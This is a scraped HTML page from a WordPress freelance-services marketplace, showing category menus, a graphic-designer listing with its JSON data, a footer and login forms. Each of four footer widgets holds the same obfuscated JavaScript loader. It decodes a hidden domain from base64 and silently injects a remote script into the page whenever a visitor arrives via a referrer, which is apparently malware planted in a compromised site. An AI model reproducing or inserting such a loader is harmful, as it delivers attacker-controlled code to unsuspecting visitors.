                                                                        <li><a href="https://zinano.net/?mjob_category=video-editing" data-name="mjob_category" data-value="304" class=" hvr-wobble-horizontal">Video Editing</a></li>
                                                                </ul>
                                                    </li>
                                                <li class="">
                                                        <div class="link">
                                <a href="https://zinano.net/?mjob_category=writing-translation" data-name="mjob_category" data-value="37" class=" hvr-wobble-horizontal">Writing &amp; Translation

                                </a>
                                <span class="show-accordion"><i class="fa fa-chevron-right"></i></span>                            </div>

                                                        <ul class="submenu">
                                                                    <li><a href="https://zinano.net/?mjob_category=articles-blog-posts" data-name="mjob_category" data-value="254" class=" hvr-wobble-horizontal">Articles &amp; Blog Posts</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=legal-writing" data-name="mjob_category" data-value="273" class=" hvr-wobble-horizontal">Legal Writing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=podcast-writing" data-name="mjob_category" data-value="265" class=" hvr-wobble-horizontal">Podcast Writing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=product-descriptions" data-name="mjob_category" data-value="274" class=" hvr-wobble-horizontal">Product Descriptions</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=proofreading-editing" data-name="mjob_category" data-value="256" class=" hvr-wobble-horizontal">Proofreading &amp; Editing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=speechwriting" data-name="mjob_category" data-value="280" class=" hvr-wobble-horizontal">Speechwriting</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=technical-writing" data-name="mjob_category" data-value="258" class=" hvr-wobble-horizontal">Technical Writing</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=transcripts" data-name="mjob_category" data-value="272" class=" hvr-wobble-horizontal">Transcripts</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=translation" data-name="mjob_category" data-value="419" class=" hvr-wobble-horizontal">Translation</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=other-writing-translation" data-name="mjob_category" data-value="283" class=" hvr-wobble-horizontal">Translation and writing services</a></li>
                                                                        <li><a href="https://zinano.net/?mjob_category=website-content" data-name="mjob_category" data-value="275" class=" hvr-wobble-horizontal">Website Content</a></li>
                                                                </ul>
                                                    </li>
                                    </ul>
        </div>
                                </div>
                    </div>
                    <div class="col-lg-9 col-md-9 col-sm-12 col-sx-12">
                        <div class="block-items no-margin mjob-list-container">
                            
<ul class="row mjob-list list-mjobs">

<li class="col-lg-4 col-md-4 col-sm-6 col-xs-6 col-mobile-12 item_js_handle mjob-item-{$convert->ID} "><div class="mjob-item mjob-item-1473 - mjob-item-status-publish ">
        <div class="mjob-item__image">
        
        <a href="https://zinano.net/?mjob_post=creative-designer-logo-web" class="">
            					<img src="https://zinano.net/wp-content/uploads/2020/05/beauty-cosmetics-1-265x160.jpg" alt="">
				        </a>

            </div><!-- end .mjob-item__image -->

    <div class="mjob-item__entry">
        <div class="mjob-item__title">
            <h2 class="trimmed" title="Creative Designer / Logo / Web /">
                <a href="https://zinano.net/?mjob_post=creative-designer-logo-web">Creative Designer / Logo / Web /</a>
            </h2>
        </div><!-- end .mjob-item__title -->

        <div class="mjob-item__author">
            <span>noury92</span>
        </div><!-- end .mjob-item__author -->

        <div class="mjob-item__price">
            <div class="mjob-item__price-inner">
                <span class="starting-text"><i class="fa fa-eye" aria-hidden="true"></i>1277</span>
                <span class="price-text customize-color"><span title="50.00$"><span class="mje-price">50.00<sup>$</sup></span></span></span>
            </div>
        </div><!-- end .mjob-item__price -->

        <div class="mjob-item__bottom clearfix">
                        <div class="mjob-item__rating">
                <div class="rate-it star" data-score="0"></div>
                <span class="total-review">(0)</span>
            </div><!-- end .mjob-item__ratings -->
        </div>
    </div>

    </div></li>
</ul>

<script type="data/json" class="mJob_postdata" >[{"post_parent":0,"post_title":"Creative Designer \/ Logo \/ Web \/","post_name":"creative-designer-logo-web","post_content":"<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">The following are the areas of my expertise:<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">Design Expertise:<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Logo Design <\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Business Card Design<br \/>\n<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Menu Card design<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Trifold Design<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Label Design <\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Icon Design <\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">\u00a0Software Expertise: <\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Adobe Photoshop<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Adobe Illustrator <\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Adobe After Effects\u00a0<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Adobe InDesign\u00a0<\/span><\/p>\n<p><span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Microsoft Word\/PowerPoint\/Exc<\/span><\/p>\n","post_excerpt":"The following are the areas of my expertise: Design Expertise: o Logo Design o Business Card Design\u00a0 o Menu Card&hellip;","post_author":"82","post_status":"publish","ID":1473,"post_type":"mjob_post","comment_count":"","guid":"https:\/\/zinano.net\/?post_type=mjob_post&#038;p=1473","status_text":"Active","post_date":1589564182,"post_human_time":"May 15, 2020","mjob_category":[402],"tax_input":{"mjob_category":[{"term_id":402,"name":"Design logos with zinano","slug":"logo-design","term_group":0,"term_taxonomy_id":402,"taxonomy":"mjob_category","description":"","parent":149,"count":5,"filter":"raw"}],"skill":[{"term_id":970,"name":"Adobe After Effects","slug":"adobe-after-effects","term_group":0,"term_taxonomy_id":970,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":968,"name":"Business Card Design","slug":"business-card-design","term_group":0,"term_taxonomy_id":968,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":967,"name":"Creative Designer","slug":"creative-designer","term_group":0,"term_taxonomy_id":967,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":885,"name":"logo design","slug":"logo-design","term_group":0,"term_taxonomy_id":885,"taxonomy":"skill","description":"","parent":0,"count":2,"filter":"raw"},{"term_id":969,"name":"Menu Card design","slug":"menu-card-design","term_group":0,"term_taxonomy_id":969,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"}]},"skill":[{"term_id":970,"name":"Adobe After Effects","slug":"adobe-after-effects","term_group":0,"term_taxonomy_id":970,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":968,"name":"Business Card Design","slug":"business-card-design","term_group":0,"term_taxonomy_id":968,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":967,"name":"Creative Designer","slug":"creative-designer","term_group":0,"term_taxonomy_id":967,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":885,"name":"logo design","slug":"logo-design","term_group":0,"term_taxonomy_id":885,"taxonomy":"skill","description":"","parent":0,"count":2,"filter":"raw"},{"term_id":969,"name":"Menu Card design","slug":"menu-card-design","term_group":0,"term_taxonomy_id":969,"taxonomy":"skill","description":"","parent":0,"count":1,"filter":"raw"}],"address":"","avatar":"","post_count":"","et_featured":"","et_expired_date":"","time_delivery":3,"et_payment_package":"","et_price":"","et_budget":"50","rating_score":"0","et_carousels":[1468,1469,1470,1471,1472],"modified_date":"June 2, 2021","opening_message":"Introducing myself as a graphic designer. Thanks for visiting my profile. I consider your valuable time so before awarding a job kindly contact me and discuss the project in detail. I&#039;m very responsive and I will try to respond your messages as soon as possible.\r\n","et_total_sales":"0","view_count":"1277","video_meta":"","id":1473,"permalink":"https:\/\/zinano.net\/?mjob_post=creative-designer-logo-web","unfiltered_content":"<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">The following are the areas of my expertise:<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">Design Expertise:<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Logo Design <\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Business Card Design\r\n<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Menu Card design<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Trifold Design<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Label Design <\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Icon Design <\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">\u00a0Software Expertise: <\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Adobe Photoshop<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Adobe Illustrator <\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\">o Adobe After Effects\u00a0<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Adobe InDesign\u00a0<\/span>\r\n\r\n<span style=\"color: #0e1724; font-family: Roboto, 'Helvetica Neue', Helvetica, Arial, sans-serif; text-align: left;\"> o Microsoft Word\/PowerPoint\/Exc<\/span>","featured_image":1468,"the_post_thumnail":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1-265x160.jpg","the_post_thumbnail":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1-265x160.jpg","mje_get_thumbnail":"\t\t\t\t\t<img src=\"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1-265x160.jpg\" alt=\"\">\n\t\t\t\t","class_video":"","is_search":false,"is_author":false,"is_admin":false,"page_template":"","author_name":"noury92","author_avatar":"<img src=\"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/cropped-27500631_1177376819032561_4301500217965712435_o-150x150.jpg\" class=\"avatar\" alt=\"\" \/>","mjob_status":"","status_action":"unapprove","edit_link":"https:\/\/zinano.net\/?mjob_post=creative-designer-logo-web?action=edit","edit_link_html":null,"mjob_class":"mjob-item mjob-item-1473 - mjob-item-status-publish","status_class":"active-color","et_budget_text":"<span title=\"50.00$\"><span class=\"mje-price\">50.00<sup>$<\/sup><\/span><\/span>","et_carousel_urls":[{"ID":1468,"post_author":"82","post_date":"2020-05-15 16:54:04","post_date_gmt":"2020-05-15 15:54:04","post_content":"Creative Designer, Logo Design, Business Card Design, Menu Card design, Adobe After Effects \n","post_title":"Creative Designer, Logo Design, Business Card Design, Menu Card design, Adobe After Effects","post_excerpt":"Creative Designer, Logo Design, Business Card Design, Menu Card design, Adobe After Effects \n","post_status":"inherit","comment_status":"open","ping_status":"closed","post_password":"","post_name":"beauty-cosmetics-1-jpg","to_ping":"","pinged":"","post_modified":"2020-05-20 15:46:17","post_modified_gmt":"2020-05-20 14:46:17","post_content_filtered":"","post_parent":1473,"guid":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","slider_img_url":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1-768x435.jpg"},{"ID":1469,"post_author":"82","post_date":"2020-05-15 16:54:09","post_date_gmt":"2020-05-15 15:54:09","post_content":"","post_title":"industrial-2.jpg","post_excerpt":"","post_status":"inherit","comment_status":"open","ping_status":"closed","post_password":"","post_name":"industrial-2-jpg","to_ping":"","pinged":"","post_modified":"2020-05-15 17:53:31","post_modified_gmt":"2020-05-15 16:53:31","post_content_filtered":"","post_parent":1473,"guid":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/industrial-2.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","slider_img_url":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/industrial-2-768x435.jpg"},{"ID":1470,"post_author":"82","post_date":"2020-05-15 16:54:13","post_date_gmt":"2020-05-15 15:54:13","post_content":"","post_title":"medical-1.jpg","post_excerpt":"","post_status":"inherit","comment_status":"open","ping_status":"closed","post_password":"","post_name":"medical-1-jpg","to_ping":"","pinged":"","post_modified":"2020-05-15 17:53:31","post_modified_gmt":"2020-05-15 16:53:31","post_content_filtered":"","post_parent":1473,"guid":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/medical-1.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","slider_img_url":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/medical-1-768x435.jpg"},{"ID":1471,"post_author":"82","post_date":"2020-05-15 16:54:18","post_date_gmt":"2020-05-15 15:54:18","post_content":"","post_title":"technology-1.jpg","post_excerpt":"","post_status":"inherit","comment_status":"open","ping_status":"closed","post_password":"","post_name":"technology-1-jpg","to_ping":"","pinged":"","post_modified":"2020-05-15 17:53:31","post_modified_gmt":"2020-05-15 16:53:31","post_content_filtered":"","post_parent":1473,"guid":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/technology-1.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","slider_img_url":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/technology-1-768x435.jpg"},{"ID":1472,"post_author":"82","post_date":"2020-05-15 16:55:13","post_date_gmt":"2020-05-15 15:55:13","post_content":"","post_title":"food-1.jpg","post_excerpt":"","post_status":"inherit","comment_status":"open","ping_status":"closed","post_password":"","post_name":"food-1-jpg","to_ping":"","pinged":"","post_modified":"2020-05-15 17:53:31","post_modified_gmt":"2020-05-15 16:53:31","post_content_filtered":"","post_parent":1473,"guid":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/food-1.jpg","menu_order":0,"post_type":"attachment","post_mime_type":"image\/jpeg","comment_count":"0","filter":"raw","slider_img_url":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/food-1-768x435.jpg"}],"mjob_slider_thumbnail":"https:\/\/zinano.net\/wp-content\/uploads\/2020\/05\/beauty-cosmetics-1-768x435.jpg","mjob_extras":[],"mjob_total_reviews":0}]</script><div class="paginations-wrapper"><script type="application/json" class="ae_query">{"post_type":"post","post_status":["publish","unpause"],"orderby":"date","place_category":"","location":"","showposts":"","order":"DESC","skill":"creative-designer","is_archive_mjob_post":false,"paginate":"page"}</script></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<footer id="footer">
            <div class="et-pull-top">
            <div class="container">
                <div class="row">
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Categories</h2><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://zinano.net/jobs/graphics-design/">Graphics & Design</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/digital-marketing/">Digital Marketing</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/music-audio/">Music & Audio</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/writing-translation/">Writing & Translation</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/programming-tech/">Programming & Tech</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/video-animation/">Video & Animation</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/business/">Business</a>
	</li>
	<li>
		<a href="https://zinano.net/jobs/lifestyle/">Lifestyle</a>
	</li>
</ul></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-essentials-links-container"><ul id="menu-essentials-links" class="menu"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-272"><a rel="privacy-policy" href="https://zinano.net/?page_id=3">Privacy Policy</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://zinano.net/?page_id=264">Terms of Services</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://zinano.net/?page_id=931">Buying and selling terms</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://zinano.net/?page_id=265">Refund and return Policy</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://zinano.net/?page_id=846">Safety Guidelines</a></li>
</ul></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Support &#038; Help</h2><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://zinano.net/?page_id=297">Contact Us</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://zinano.net/?page_id=765">Selling on Zinano</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://zinano.net/?page_id=766">Buying on Zinano</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://zinano.net/?page_id=802">Registration &#038; Sign-in on Zinano</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                    <div class="col-md-3 col-sm-4 col-xs-12">
                        <aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Community</h2><div class="menu-community-container"><ul id="menu-community" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://zinano.net/blog/">Blog</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
            <div class="et-pull-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-9 col-xs-12">
                    <span class="enginethemes">Powered by <a href="https://www.enginethemes.com/themes/microjobengine">MicrojobEngine Theme</a></span>                </div>
                <div class="col-lg-6 col-md-6 col-sm-3 col-xs-12 float-right">
                    <div class="social-link">
                        <ul id="menu-social-links" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.facebook.com/zinanonet"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="https://www.youtube.com/channel/UCDSCohnPP78-sPNZzivhoQw"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="https://www.linkedin.com/in/zinano-net-a0b6441aa/"><span class="screen-reader-text">linkedin</span></a></li>
<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://twitter.com/NetZinano"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="https://www.pinterest.com/ZinanoNet"><span class="screen-reader-text">pinterest</span></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><!--End Footer-->

</div><!-- end .mje-main-wrapper -->
        <div class="modal fade" id="signIn" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel">Sign in</h4>
                    </div>
                    <div class="modal-body">
                                <div id="signInForm">
                        <form class="form-authentication et-form">
                <input type="hidden" name="redirect_url" class="redirect_url" value="https://zinano.net/?skill=creative-designer" />
                <div class="inner-form signin-form">
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_login">Username or Email</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_pass">Password</label>
                            <input type="password" name="user_pass" id="user_pass" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="sign-in-button float-left">
                            <button class="btn-continue waves-effect waves-light btn-diplomat">SIGN IN</button>
                        </div>
                        <div class="forgot-pass float-right">
                            <a href="javascript:void(0)" class="open-forgot-modal">Forgot your password?</a>
                        </div>
                    </div>
                    <div class="clearfix float-right social">
                        			<div class="socials-head">Or sign in with:</div>
				<ul class="list-social-login">
				    		        <li>
	        	<a href="#" class="gplus gplus_login_btn " >
	        		<i class="fa fa-google-plus"></i>
	        		<span class="social-text">Plus</span>
	        	</a>
	        </li>
	        	    		        	    </ul> 
	                    </div>
                </div>
                <div class="float-center not-member">
                                            <span>Not a member yet?</span> <a href="#" class="open-signup-modal">Join us!</a>
                                        </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="signUpStep1" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel1">Join us</h4>
                    </div>
                    <div class="modal-body">
                                <form id="signUpFormStep1" class="form-authentication et-form">
            <div class="inner-form">
                <div class="note-paragraph"><p><b>Very important</b></p>
<p>Upon registration, you receive a mail verification message, containing a link to confirm registration. Please check your <strong>spam</strong> if the message doesn't appear in your inbox.</p></div>
                <div class="form-group clearfix insert-email">
                    <div class="input-group">
                        <div class="input-group-addon"><i class="fa fa-envelope"></i></div>
                        <button class="btn-continue waves-effect waves-light btn-diplomat">CONTINUE<i class="fa fa-angle-right"></i></button>
                        <input type="text" name="user_email" id="user_email" class="form-control" placeholder="Enter your email here">
                    </div>
                </div>
                <div class="form-group no-margin social">
                    			<div class="socials-head">Or join us with:</div>
				<ul class="list-social-login">
				    		        <li>
	        	<a href="#" class="gplus gplus_login_btn " >
	        		<i class="fa fa-google-plus"></i>
	        		<span class="social-text">Plus</span>
	        	</a>
	        </li>
	        	    		        	    </ul> 
	                </div>
            </div>
        </form>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="signUpStep2" tabindex="-1" role="dialog" aria-labelledby="myModalLabel2">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><img
                                    src="https://zinano.net/wp-content/themes/microjobengine/assets/img/icon-close.png" alt=""></span></button>
                        <h4 class="modal-title" id="myModalLabel2">Join us</h4>
                    </div>
                    <div class="modal-body">
                                <div id="signUpForm">
                        <form class="form-authentication et-form float-left">
                <input type="hidden" name="redirect_url" class="redirect_url" value="https://zinano.net/?skill=creative-designer" />                <div class="btn-back-sign">
                                    </div>
                <div class="inner-form">
                                        <!-- Set timezone local -->
                    <input type="hidden" name="timezone_local" class="timezone-local" value="">
                    <script type="text/javascript">
                        var tz = jstz.determine();
                        var timeZoneLocal = tz.name();
                        jQuery('.timezone-local').attr('value',timeZoneLocal);
                    </script>
                    <!--End set timezone local-->

                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_login">Username</label>
                            <input type="text" name="user_login" id="user_login" class="form-control">
                        </div>
                    </div>
                    <div class="form-group clearfix">
                        <div class="input-group">
                            <label for="user_pass">Password</label>
                            <input type="password" name="user_pass" id="user_pass" class="form-control">
                        </div>
                    </div>
                    <div class="form-group margin-bot-15 clearfix">
                        <div class="input-group">
                            <label for="repeat_pass">Confirm your password</label>
                            <input type="password" name="repeat_pass" id="repeat_pass" class="form-control repeat_pass">
                        </div>
                    </div>
                    <div class="form-group clearfix float-left">
                        <div class="checkbox">
                            <label>
                                <input type="checkbox" name="term_privacy" id="term_privacy"><span class="tos-text">I accept with the                                    <a href="https://zinano.net/?page_id=380" target="_blank">terms and conditions</a></span>
                            </label>
                        </div>
                    </div>
                    <div class="form-group">
                        <button class=" btn-continue waves-effect waves-light btn-diplomat">JOIN</button>
                    </div>

                                    </div>
            </form>
        </div>
                            </div>
                </div>
            </div>
        </div>
                <div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
